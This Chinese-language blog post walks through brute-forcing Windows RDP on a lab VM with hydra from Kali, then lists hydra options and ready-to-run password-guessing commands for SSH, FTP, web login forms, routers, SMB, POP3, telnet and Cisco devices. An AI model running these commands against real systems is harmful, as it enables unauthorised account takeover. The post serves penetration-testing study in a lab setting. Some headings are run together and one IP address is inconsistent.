九头蛇3389远程爆破

Posted DANNY1DXY

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了九头蛇3389远程爆破相关的知识,希望对你有一定的参考价值。

1.初学KALI hydra(海德拉)。



实验环境:VM16,虚拟机两台,Windows10系统,KALI系统,用nmap查看目标端口是否开放。

2.在KALI虚拟机上面使用命令nmap查看WIN10的3389端口是否打开。



3.在KALI虚拟机上面建立用户名和密码两个弱口令的文本文件。

4.使用海德拉工具Hydra(海德拉)工具进行爆破,字典的制作可以用工具也可以自己手动输入常见弱口令





命令为:hydra IP地址 rdp -L 用户字典 -P 密码字典 -V

hydra 192.168.199.130 rdp -L user.txt -P passwd.txt -V

rdp 即RDP协议

-L是账号字典

-P是指定密码字典

-V是用来显示爆破的详细过程

字典一般要把路径加上不过要是能在相对路径下补全出来就不用 接下来就是爆破过程



此时我们可以发现RDP协议,用户名,密码都被破解出来。

此时我们可以发现RDP协议,用户名,密码都被破解出来。



5.当我们有了账号名和密码的时候就可以远程连接WIN10了。用Kali登录3389来验证,命令为:redesktop -f -a 16 IP地址:3389,rdesktop -f -a 16 192.168.210.130:3389,第一次会提示你yes/no不用管它直接yes。

这里我出现了一个问题:



解决办法可以去WIN10虚拟机上把仅运行使用网络级别身份验证的远程桌面的计算机连接这一项关掉。

6.让我们再来试一次:rdesktop -f -a 16 192.168.210.130:3389,最后成功远程WIN10系统。

渗透测试密码暴力破解工具——九头蛇(hydra)使用详解及实战

目录

九头蛇hydra

记得美国队长中的大反派hydra(九头蛇)组织吗?

今天介绍的这款渗透测试工具,也叫这个名字。

hydra是著名组织thc的一款开源的暴力破解密码工具,功能非常强大

kali下是默认安装的,几乎支持所有协议的在线破解。

密码能否破解,在于字典是否强大以及电脑的性能。

我们就介绍下,这个装备怎么用

使用方法

语法:Hydra 参数 IP 服务参数:

-l login 小写,指定用户名进行破解

-L file 大写,指定用户的用户名字典

-p pass 小写,用于指定密码破解,很少使用,一般采用密码字典。

-P file 大写,用于指定密码字典。

-e ns 额外的选项,n:空密码试探,s:使用指定账户和密码试探

-M file 指定目标ip列表文件,批量破解。

-o file 指定结果输出文件

-f 找到第一对登录名或者密码的时候中止破解。

-t tasks 同时运行的线程数,默认是16

-w time 设置最大超时时间,单位

-v / -V 显示详细过程

-R 恢复爆破(如果破解中断了,下次执行 hydra -R /path/to/hydra.restore 就可以继续任务。)

-x 自定义密码。

service:指定服务名,支持的服务跟协议有:telnet,ftp,pop3等等。

注意点:1.自己创建字典,然后放在当前的目录下或者指定目录。

2.参数可以统一放在最后,格式比如hydra ip 服务 参数。

3.如果能确定用户名一项时候,比如web登录破解,直接用 -l就可以,然后剩余时间破解密码。

4.缺点,如果目标网站登录时候需要验证码就无法破解。

5.man hydra最万能。

6.或者hydra -U http-form等查看具体帮助。案例分析

暴破ssh登录密码

环境介绍

攻击机:kali

装有hydra工具

靶机:192.168.154.131



安装ssh服务,正常运行为了测试方便,我们创建两个简单的字典文件,如下:

开始爆破

根据命令参数,组织参数格式如下:



root@kali:/mnt# hydra -L user.txt -P password.txt -t 2 -vV -e ns 192.168.154.131 ssh破解成功

因为字典数量比较少,我们可以轻易的破解成功,但是实际情况下,我们可能需要很久。



测试登录

使用得到的用户名/密码登录服务器,登录成功

各种协议破解汇总

FTP协议破解

破解ftp:

hydra -L 用户名字典 -P 密码字典 -t 6 -e ns IP地址 -vhttp协议破解

get方式提交,破解web登录:

hydra -L 用户名字典 -P 密码字典 -t 线程 -v -e ns IP地址 http-get /admin/

hydra -L 用户名字典 -P 密码字典 -t 线程 -v -e ns -f IP地址 http-get /admin/index.php

post方式提交,破解web登录:

hydra -f -l 用户名 -P 密码字典 -V -s 9900 IP地址 http-post-form "/admin/index.php?action=login:user=USER&pw=PASS:"

#/index.php …这个是登录的 url

#后门是POST的数据 其中的用户名密码使用 USER PASS 来代替

#然后是如果登录出错 会出现的字符 。。。然后开始破解https协议破解

破解https

hydra -m /index.php -l 用户名 -P 密码字典.txt IP地址 https路由器破解

hydra -l admin -x 6:10:1a.~!@#$%^&()-= -t 8 192.168.1.1 http-get /

-l admin 为尝试破解的用户名。

# -x 6:10:1a. 表示枚举的密码由 数字、小写字母和单字符’.'等等组成,长度为 6 - 10 位。-t 8 表示分 8 个并行任务进行爆破尝试。192.168.1.1 为 Router 地址。http-get 为破解方式(协议)http-proxy协议破解

破解http-proxy:

hydra -l admin -P 字典.txt http-proxy://IP地址smb破解

破解smb:

hydra -l 用户名字典 -P 密码字典 IP地址 smbWindows远程桌面

破解rdp(windows远程登录):

hydra ip地址 rdp -l administrator -P 密码字典.txt -V邮箱pop3

破解邮箱pop3:

hydra -l 用户名 -P 密码字典.txt my.pop3.mail pop3telnet破解

hydra ip地址 telnet -l 用户字典.txt -P 密码字典.txt -t 32 -s 23 -e ns -f -V语音通讯工具teamspeak

hydra -l 用户名字典 -P 密码字典.txt -s 端口号 -vV ip teamspeakcisco

hydra -P 密码字典 IP地址 cisco

hydra -m cloud -P 密码字典 IP地址 cisco-enable

以上是关于九头蛇3389远程爆破的主要内容,如果未能解决你的问题,请参考以下文章

渗透测试密码暴力破解工具——九头蛇(hydra)使用详解及实战